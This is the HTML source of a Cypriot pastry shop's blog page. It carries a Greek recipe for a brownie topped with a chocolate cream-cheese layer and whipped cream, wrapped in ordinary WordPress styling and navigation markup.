!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='fifu-woo-css' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/092a17b5f6517f370590aa1f330abbc3.css?ver=84212' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/092a17b5f6517f370590aa1f330abbc3.css?ver=84212' type='text/css' media='all' /></noscript>
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
/*# sourceURL=fifu-woo-inline-css */
</style>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-library-css' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/f648a64766880b862b5d149bdf8e8ac7.css?ver=9a810' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/f648a64766880b862b5d149bdf8e8ac7.css?ver=9a810' type='text/css' media='all' /></noscript>
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:696fa003d4dd7*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-19297 single-format-standard wp-theme-Avada wp-child-theme-Avada-child theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-medium fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-bottom fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-4 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-main-nav-search-icon avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Τηλέφωνο επικοινωνίας: 22-524160</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="/cdn-cgi/l/email-protection#6c4a4f5d5c5957024a4f5d5c5e57034a4f5a58574a4f5d5d59571c4a4f5d5c59571805074a4f555b57054a4f5d5c5c5705424a4f5555574a4f5d5d5d5701424a4f5555574a4f5d5e5d57">&#105;n&#102;o&#64;&#115;p&#105;tik&#97;i&#100;i.&#99;&#111;m.&#99;&#121;</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/spitikaidi/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/spitikaidiaretis/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="5px" data-margin-left="45px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.spitikaidi.com.cy/" >

						<!-- standard logo -->
			<img src="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png 1x" width="460" height="160" alt="Σπιτικά Είδη Ζαχαροπλαστικής Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png 1x" width="460" height="160" alt="Σπιτικά Είδη Ζαχαροπλαστικής Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png 1x" width="460" height="160" alt="Σπιτικά Είδη Ζαχαροπλαστικής Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.spitikaidi.com.cy/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-shop-main-menu" class="fusion-menu"><li  id="menu-item-16229"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16229"  data-item-id="16229"><a  href="https://www.spitikaidi.com.cy/" class="fusion-bar-highlight"><span class="menu-text">Αρχική</span></a></li><li  id="menu-item-18784"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18784 fusion-dropdown-menu"  data-item-id="18784"><a  href="https://www.spitikaidi.com.cy/katastima-zaxaroplastiou/" class="fusion-bar-highlight"><span class="menu-text">Προϊόντα</span></a><ul class="sub-menu"><li  id="menu-item-18190"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18190 fusion-dropdown-submenu" ><a  href="https://www.spitikaidi.com.cy/biscuit-mpiskota/" class="fusion-bar-highlight"><span>Μπισκότα</span></a></li><li  id="menu-item-18171"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18171 fusion-dropdown-submenu" ><a  href="https://www.spitikaidi.com.cy/puff-pastries-almira/" class="fusion-bar-highlight"><span>Αλμυρά</span></a></li><li  id="menu-item-18170"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18170 fusion-dropdown-submenu" ><a  href="https://www.spitikaidi.com.cy/sweets-glika/" class="fusion-bar-highlight"><span>Γλυκά</span></a></li><li  id="menu-item-18169"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18169 fusion-dropdown-submenu" ><a  href="https://www.spitikaidi.com.cy/sweet-syrup-glika-siropiasta/" class="fusion-bar-highlight"><span>Γλυκά Σιροπιαστά</span></a></li></ul></li><li  id="menu-item-16232"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16232 fusion-megamenu-menu "  data-item-id="16232"><a  class="fusion-bar-highlight"><span class="menu-text">Κατηγορίες</span></a><div class="fusion-megamenu-wrapper fusion-columns-4 columns-per-row-4 columns-4 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1170px;" data-width="1170px"><ul class="fusion-megamenu"><li  id="menu-item-21181"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21181 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a href="https://www.spitikaidi.com.cy/pasxalina-edesmata/">Χριστουγεννιάτικα</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-12" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="imageframe-align-center"><div class="imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-2"><a class="fusion-no-lightbox" href="/christmas-sweets/" target="_self" aria-label="xristougeniatika-min"><img fetchpriority="high" decoding="async" width="506" height="679" src="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/xristougeniatika-min.jpg" class="img-responsive wp-image-18061" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/xristougeniatika-min-200x268.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/xristougeniatika-min-400x537.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/xristougeniatika-min.jpg 506w" sizes="(max-width: 800px) 100vw, 506px" /></a></span></div></div></div>
		</div></div></li><li  id="menu-item-18040"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18040 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a href="https://www.spitikaidi.com.cy/kerastika-ekdilosis/">Κεραστικά &#038; Εκδηλώσεις</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-13" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="imageframe-align-center"><div class="imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-3"><a class="fusion-no-lightbox" href="/kerastika-ekdilosis/" target="_self" aria-label="kerastika&#038;ekdilwsis-c"><img decoding="async" width="506" height="679" src="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/kerastikaekdilwsis-c.jpg" class="img-responsive wp-image-18060" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/kerastikaekdilwsis-c-200x268.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/kerastikaekdilwsis-c-400x537.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/kerastikaekdilwsis-c.jpg 506w" sizes="(max-width: 800px) 100vw, 506px" /></a></span></div></div></div>
		</div></div></li><li  id="menu-item-18038"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18038 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a href="https://www.spitikaidi.com.cy/%ce%b3%ce%ac%ce%bc%ce%bf%ce%b9-%ce%b2%ce%b1%cf%86%cf%84%ce%af%cf%83%ce%b9%ce%b1/">Γάμοι &#038; Βαφτίσια</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-10" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="imageframe-align-center"><div class="imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-4"><a class="fusion-no-lightbox" href="/γάμοι-βαφτίσια/" target="_self" aria-label="gamoi&#038;vaftisia-min"><img decoding="async" width="506" height="679" src="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/gamoivaftisia-min.jpg" class="img-responsive wp-image-18058" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/gamoivaftisia-min-200x268.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/gamoivaftisia-min-400x537.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/gamoivaftisia-min.jpg 506w" sizes="(max-width: 800px) 100vw, 506px" /></a></span></div></div></div>
		</div></div></li><li  id="menu-item-18037"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18037 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a href="https://www.spitikaidi.com.cy/%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b3%ce%b9%ce%bf%cf%81%cf%84%ce%ad%cf%82/">Γενέθλια &#038; Γιορτές</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-11" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="imageframe-align-center"><div class="imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-5"><a class="fusion-no-lightbox" href="/γενέθλια-γιορτές/" target="_self" aria-label="genethlia-giortes-min"><img decoding="async" width="506" height="679" src="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/genethlia-giortes-min.jpg" class="img-responsive wp-image-18059" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/genethlia-giortes-min-200x268.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/genethlia-giortes-min-400x537.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/genethlia-giortes-min.jpg 506w" sizes="(max-width: 800px) 100vw, 506px" /></a></span></div></div></div>
		</div></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-18932"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18932"  data-item-id="18932"><a  href="https://www.spitikaidi.com.cy/syntages/" class="fusion-bar-highlight"><span class="menu-text">Συνταγές</span></a></li><li  id="menu-item-16233"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16233"  data-item-id="16233"><a  href="https://www.spitikaidi.com.cy/contact/" class="fusion-bar-highlight"><span class="menu-text">Επικοινωνία</span></a></li><li  id="menu-item-18783"  class="main-menu-order menu-item menu-item-type-post_type menu-item-object-page menu-item-18783 fusion-menu-item-button"  data-classes="main-menu-order" data-item-id="18783"><a  href="https://www.spitikaidi.com.cy/orders/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Παραγγειλτε Τωρα!</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart fusion-widget-cart-counter"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://www.spitikaidi.com.cy/cart/"><span class="menu-text" aria-label="View Cart"></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
					<a href="https://www.spitikaidi.com.cy/cart/" class="fusion-icon fusion-icon-shopping-cart"  aria-label="Toggle mobile cart"></a>
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
																		<div class="fusion-page-title-secondary">
								<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.spitikaidi.com.cy" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.spitikaidi.com.cy/category/blog/" class="fusion-breadcrumb-link"><span >Blog</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.spitikaidi.com.cy/category/blog/%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/" class="fusion-breadcrumb-link"><span >Συνταγές</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">Το απόλυτο μπράουνι</span></span></div>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-19297" class="post post-19297 type-post status-publish format-standard has-post-thumbnail hentry category-114 tag-169 tag-170 tag-171 tag-176 tag-173 tag-174">
						
				
															<h1 class="entry-title fusion-post-title">Το απόλυτο μπράουνι</h1>										<div class="post-content">
				<p><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_2_3 2_3 fusion-two-third fusion-column-first" style="width:65.3333%; margin-right: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css"></style><div class="fusion-title title fusion-title-2 fusion-title-text fusion-title-size-one" style="margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;"><h1 class="title-heading-left fusion-responsive-typography-calculated" style="margin:0;color:#000000;--fontSize:50;line-height:1.2;"></h1><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:rgba(0,0,0,0.79);"></div></div></div><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-none" style="margin-bottom:20px;"><img alt="Το απόλυτο μπράουνι" title="Το απόλυτο μπράουνι" post-id="19297" fifu-featured="1" decoding="async" src="https://www.sintayes.gr/wp-content/uploads/2017/09/mahi.jpg" class="img-responsive wp-image-19298"/></span><div class="fusion-text fusion-text-2">
<div class="shortcode-ingredients">
<h3>Υλικά συνταγής</h3>
<ul>
<li><span style="color: #000000;"><strong>Για το μπράουνι:</strong></span></li>
<li class="ingredient"><span style="color: #000000;">60 γρ. μαύρη κουβερτούρα χωρίς ζάχαρη </span></li>
<li><span style="color: #000000;">60 γρ. μαύρη κουβερτούρα ημίγλυκη </span></li>
<li><span style="color: #000000;">3/4 φλ. τσαγιού (170 γρ.) βούτυρο ψιλοκομμένο + επιπλέον για άλειμμα ταψιού</span></li>
<li><span style="color: #000000;">1 ¾ φλ. τσαγιού ζάχαρη, ψιλή κρυσταλλική </span></li>
<li><span style="color: #000000;">3 αυγά</span></li>
<li><span style="color: #000000;">1 κ.γ. εκχύλισμα βανίλιας</span></li>
<li><span style="color: #000000;">1/2 κ.γ. αλάτι</span></li>
<li><span style="color: #000000;">2 κ.σ. σκόνη κακάο</span></li>
<li><span style="color: #000000;">1 φλ. τσαγιού αλεύρι για όλες τις χρήσεις</span></li>
<li><span style="color: #000000;">1 κ.γ. μπέικιν πάουντερ</span></li>
<li><span style="color: #000000;"><strong>Για την επικάλυψη:</strong></span></li>
<li><span style="color: #000000;">115 γρ. ημίγλυκη κουβερτούρα + επιπλέον για γαρνίρισμα</span></li>
<li><span style="color: #000000;">230 μαλακό τυρί κρέμα, μαλακωμένο σε θερμοκρασία δωματίου</span></li>
<li><span style="color: #000000;">480 γρ. έτοιμη σαντιγί ή 2 φλ. τσαγιού <span style="text-decoration: underline;">κρύα</span> κρέμα γάλακτος πλήρης 35-36% χτυπημένη σε πηχτή σαντιγί</span></li>
<li><span style="color: #000000;">1 κ.γ. εκχύλισμα βανίλιας</span></li>
</ul>
<p><span style="color: #000000;"></span></p>
</div>
<div class="shortcode-directions instructions">
<h3>Εκτέλεση συνταγής</h3>
<ol>
<li><span style="color: #000000;"><strong>Για το μπράουνι:</strong> Προθερμαίνετε το φούρνο στους 180 βαθμούς. Παίρνετε ένα πυρέξ με διάμετρο βάσης 23×33 εκ. περίπου, το στρώνετε με χαρτί ψησίματος το οποίο αλείφετε με λίγο βούτυρο. Το αφήνετε στην άκρη. </span></li>
<li><span style="color: #000000;">Ψιλοκόβετε και τις 2 σοκολάτες, τις βάζετε σε μεγάλο πυρίμαχο σκεύος και τις λιώνετε σε μπεν μαρί ή στο φούρνο μικροκυμάτων για 2 λ περίπου, ελέγχοντας ανά 20 δευτερόλεπτα, μέχρι να λιώσουν καλά και έχετε ένα λείο μείγμα. </span></li>
<li><span style="color: #000000;">Αφαιρείτε το σοκολατένιο μείγμα από τη φωτιά, το ανακατεύετε για λίγα δευτερόλεπτα, προσθέτετε τη ζάχαρη ανακατεύετε καλά με σύρμα να διαλυθεί. Προσθέτετε τα αυγά, ένα τη φορά, ανακατεύοντας διαρκώς με το σύρμα μετά από κάθε προσθήκη μέχρι να ενσωματωθούν, όλα πλήρως. Ρίχνετε τη βανίλια, το αλάτι και τη σκόνη κακάο και συνεχίζετε το ανακάτεμα μέχρι να ενσωματωθούν.</span></li>
<li><span style="color: #000000;">Στη συνέχεια προσθέτετε το μπέικιν πάουντερ και σταδιακά το αλεύρι, ανακατεύετε απλά και μόλις ομογενοποιηθεί το μείγμα το ρίχνετε μέσα στο στρωμένο με λαδόκολλα πυρέξ. Ισιώνετε την επιφάνειά του και το ψήνετε στο προθερμασμένο φούρνο για 20-25 λ περίπου ή μέχρι μια οδοντογλυφίδα που θα βυθίσετε θα βγει με λίγα ψίχουλα κολλημένα επάνω της. Το βγάζετε από το φούρνο και το αφήνετε στην άκρη να κρυώσει τελείως. </span></li>
<li><span style="color: #000000;"><strong>Για την επικάλυψη:</strong> Ψιλοκόβετε τη κουβερτούρα και τη λιώνετε σε μπεν μαρί ή στο φούρνο μικροκυμάτων και την αφήνετε για 5-7 λ να κρυώσει. Σε ένα μεγάλο μπολ ρίχνετε το μαλακωμένο τυρί κρέμα και το χτυπάτε με το μίξερ χειρός μέχρι να αφρατέψει. Προσθέτετε τη λιωμένη σοκολάτα και τη βανίλια και συνεχίζετε το χτύπημα με το μίξερ μέχρι να ενσωματωθεί πλήρως. Προσθέτετε και τα 250 γρ. σαντιγί (2 φλ. περίπου) και συνεχίζετε το χτύπημα να ενσωματωθεί πλήρως. </span></li>
<li><span style="color: #000000;">Ρίχνετε το σοκολατένιο μείγμα τυριού πάνω από το κρύο μπράουνι και το απλώνετε, με μια μαρίζ ομοιόμορφα. Από πάνω στρώνετε προσεκτικά, πάλι με καθαρή μαρίζ, τη σκέτη υπόλοιπη σαντιγί (2 φλ. περίπου). Γαρνίρετε το γλυκό σας τρίβοντας, με το χοντρό του τρίφτη, πάνω από τη σαντιγί την επιπλέον κουβερτούρα για το γαρνίρισμα και βάζετε το γλυκό σας στο ψυγείο για τουλάχιστον 1 ώρα πριν το σερβίρετε. Διατηρείτε στο ψυγείο μέχρι και 3 ημέρες.</span></li>
</ol>
<p><span style="color: #000000;"></span></p>
</div>
<p><a href="https://www.sintayes.gr/syntages/to-apolyto-braouni/">Πηγή</a></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-last" style="width:30.6666%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-widget-area fusion-widget-area-2 fusion-content-widget-area"><style type="text/css">.fusion-widget-area-2 {padding:0px 0px 0px 0px;}.fusion-widget-area-2 .widget h4 {color:#2b2e32;}.fusion-widget-area-2 .widget .heading h4 {color:#2b2e32;}.fusion-widget-area-2 .widget h4 {font-size:15px;}.fusion-widget-area-2 .widget .heading h4 {font-size:15px;}</style><div class="fusion-additional-widget-content"></div></div><div class="fusion-clearfix"></div></div></div></div></div><br />
